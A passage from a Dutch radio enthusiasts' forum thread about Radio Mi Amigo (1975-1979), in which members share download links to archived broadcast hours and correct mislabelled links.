	Mi Amigo   1975.06.18  1100-1200  Stan Haag vandaag
</p>

<p>
	<a href="https://pixeldrain.com/u/PA7sY3ox" rel="external nofollow">https://pixeldrain.com/u/PA7sY3ox</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1200-1300  Joop Verhoof
</p>

<p>
	<a href="https://pixeldrain.com/u/y3LGkZ99" rel="external nofollow">https://pixeldrain.com/u/y3LGkZ99</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1300-1400  Joop Verhoof
</p>

<p>
	<a href="https://pixeldrain.com/u/FKpJ5GfS" rel="external nofollow">https://pixeldrain.com/u/FKpJ5GfS</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1400-1500  Bert Bennett
</p>

<p>
	<a href="https://pixeldrain.com/u/hNPwAoG4" rel="external nofollow">https://pixeldrain.com/u/hNPwAoG4</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1600-1700  Peter van Dam show - Joop Verhoof [trouwdag Peter van Dam]
</p>

<p>
	<a href="https://pixeldrain.com/u/BBFL1Wa4" rel="external nofollow">https://pixeldrain.com/u/BBFL1Wa4</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1700-1800  Peter van Dam show - Bert Bennett [trouwdag Peter van Dam]
</p>

<p>
	<a href="https://pixeldrain.com/u/bN1KWc6f" rel="external nofollow">https://pixeldrain.com/u/bN1KWc6f</a>
</p>

<p>
	 
</p>

<p>
	Mi Amigo   1975.06.18  1800-1900  Jukebox - Stan Haag
</p>

<p>
	<a href="https://pixeldrain.com/u/qSBKwiNB" rel="external nofollow">https://pixeldrain.com/u/qSBKwiNB</a>
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	Mi-Amigo - 02071976 - Stan Haag - Jukebox Op Vrijdag
</p>

<p>
	<a href="https://pixeldrain.com/u/ukdhTTxy" rel="external nofollow">https://pixeldrain.com/u/ukdhTTxy</a>
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1100-1200-MarcJacobs-BelgischeTop15
</p>

<p>
	<a href="https://pixeldrain.com/u/jJjSfg1b" rel="external nofollow">https://pixeldrain.com/u/jJjSfg1b</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1200-1300-BartVanLeeuwen-FlashbackShow
</p>

<p>
	<a href="https://pixeldrain.com/u/cMBo2D7V" rel="external nofollow">https://pixeldrain.com/u/cMBo2D7V</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow
</p>

<p>
	<a href="https://pixeldrain.com/u/fkhKs4Fk" rel="external nofollow">https://pixeldrain.com/u/fkhKs4Fk</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1400-1500-PeterVanDam-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/KVeKn4fS" rel="external nofollow">https://pixeldrain.com/u/KVeKn4fS</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1100-1200-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/AHC5v6mj" rel="external nofollow">https://pixeldrain.com/u/AHC5v6mj</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1200-1300-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/LqBEDD8q" rel="external nofollow">https://pixeldrain.com/u/LqBEDD8q</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1300-1400-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/LqBEDD8q" rel="external nofollow">https://pixeldrain.com/u/LqBEDD8q</a>
</p>

<p>
	 
</p>

<p>
	 
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181400" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181400" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181400" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								13
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								9
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
						<div data-ips-ad="topic_view">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					
					
					
				

					

					
					



<a id="findComment-181412"></a>
<div id="comment-181412"></div>
<article data-ips-hook="postWrapper" id="elComment_181412" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3931-juliaantje/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3931-juliaantje/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Juliaantje" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-thumb-3931.jpg" alt="Juliaantje" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/3_Apprentice.svg' loading="lazy" alt="Leerling" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Leerling (3/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3931-juliaantje/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3931-juliaantje/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Juliaantje" class="ipsUsername" translate="no">Juliaantje</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3931-juliaantje/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">43</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3931-juliaantje/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">214</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3931-juliaantje/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3931-juliaantje/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Juliaantje" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-thumb-3931.jpg" alt="Juliaantje" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/3_Apprentice.svg' loading="lazy" alt="Leerling" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Leerling (3/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3931-juliaantje/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3931-juliaantje/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Juliaantje" class="ipsUsername" translate="no">Juliaantje</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2020-12-29T10:57:09Z' title='29-12-20 10:57' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181412" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3931&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181412' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181412_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181412" data-quotedata="{&quot;userid&quot;:3931,&quot;username&quot;:&quot;Juliaantje&quot;,&quot;timestamp&quot;:1609239429,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181412}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2020-12-29T10:57:09Z' title='29-12-20 10:57' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19771022-1100-1200-FrankVdMast-Top50, bedankt Martin voor dit uur, deze had ik dus nog niet.
</p>

<p>
	 
</p>

<p>
	Groeten Aad.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181412" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181412" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181412" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181415"></a>
<div id="comment-181415"></div>
<article data-ips-hook="postWrapper" id="elComment_181415" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6512-rod-elby/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6512-rod-elby/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Rod Elby" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_06/RodPix4.thumb.png.0339ea4d7f9a9154760d52c5254aae47.png" alt="Rod Elby" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/3_Apprentice.svg' loading="lazy" alt="Leerling" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Leerling (3/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/6512-rod-elby/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6512-rod-elby/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Rod Elby" class="ipsUsername" translate="no">Rod Elby</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/6512-rod-elby/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">17</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/6512-rod-elby/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">161</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6512-rod-elby/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6512-rod-elby/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Rod Elby" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_06/RodPix4.thumb.png.0339ea4d7f9a9154760d52c5254aae47.png" alt="Rod Elby" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/3_Apprentice.svg' loading="lazy" alt="Leerling" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Leerling (3/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/6512-rod-elby/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6512-rod-elby/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van Rod Elby" class="ipsUsername" translate="no">Rod Elby</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2020-12-29T11:35:24Z' title='29-12-20 11:35' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181415" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=6512&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181415' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181415_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181415" data-quotedata="{&quot;userid&quot;:6512,&quot;username&quot;:&quot;Rod Elby&quot;,&quot;timestamp&quot;:1609241724,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181415}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2020-12-29T11:35:24Z' title='29-12-20 11:35' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>29 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Hi !
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow <strong>(missing)</strong>
</p>

<p>
	<a href="https://pixeldrain.com/u/fkhKs4Fk" rel="external nofollow">https://pixeldrain.com/u/fkhKs4Fk</a> = <strong>MiAmigo-19771022-1300-1400-FrankVdMast-Top50</strong>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1400-1500-PeterVanDam-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/KVeKn4fS" rel="external nofollow">https://pixeldrain.com/u/KVeKn4fS</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1100-1200-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/AHC5v6mj" rel="external nofollow">https://pixeldrain.com/u/AHC5v6mj</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1200-1300-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/LqBEDD8q" rel="external nofollow">https://pixeldrain.com/u/LqBEDD8q</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1300-1400-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/LqBEDD8q" rel="external nofollow">https://pixeldrain.com/u/LqBEDD8q</a> = <strong>MiAmigo-19771022-1200-1300-FrankVdMast-Top50</strong>
</p>

<p>
	 
</p>

<p>
	With my regards,
</p>

<p>
	Rod
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181415" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181415" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181415" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181452"></a>
<div id="comment-181452"></div>
<article data-ips-hook="postWrapper" id="elComment_181452" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2020-12-30T09:48:06Z' title='30-12-20 09:48' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
